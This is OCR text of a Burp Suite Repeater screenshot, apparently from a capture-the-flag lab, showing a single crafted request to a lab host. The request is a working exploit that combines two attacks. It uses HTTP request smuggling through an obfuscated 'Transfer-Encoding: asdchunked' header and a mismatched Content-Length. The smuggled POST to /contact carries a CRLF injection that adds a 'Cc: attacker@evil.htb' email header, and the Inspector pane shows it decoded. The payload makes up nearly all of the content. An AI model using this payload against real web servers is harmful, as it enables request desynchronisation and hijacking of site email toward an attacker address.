 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://165.232.104.132:30148 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /404 HTTP/1.1
2 Host: 165.232.104.132:30148
3 Content-Length: 4
4 Transfer-Encoding: asdchunked
5
6 f3
7 POST /contact HTTP/1.1
8 Host: 165.232.104.132:30148
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 114
11
12 name=Ryan+Sam%0d%0aCc:+attacker@evil.htb%0d%0aDoesNotExist:+True&email=ryansam%40gmail.com&message=Hello+Sys+Admin
13
14
15 0
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Selection 114
Selected text
name=Ryan+Sam%0d%0aCc:+attac
ker@evil.htb%0d%0aDoesNotExi
st:+True&email=ryansam%40gma
il.com&message=Hello+Sys+Adm
in
Decoded from: URL encoding
name=Ryan Sam \r \n
Cc: attacker@evil.htb \r \n
DoesNotExist: True&email=rya
nsam@gmail.com&message=Hello
Sys Admin
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 9
Request Cookies 0
Request Headers 3
Ready